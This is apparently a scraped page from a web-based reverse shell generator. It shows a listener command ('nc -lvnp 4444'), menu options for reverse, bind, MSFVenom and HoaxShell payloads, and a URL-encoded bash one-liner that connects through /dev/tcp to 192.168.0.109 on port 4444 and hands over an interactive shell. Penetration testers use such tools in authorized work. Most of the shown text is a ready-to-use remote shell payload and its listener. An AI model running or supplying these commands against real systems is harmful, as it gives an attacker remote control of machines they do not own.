 Reverse Shell Generator
IP & Port
IP 192.168.0.109 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.109%2F4444%200%3E%261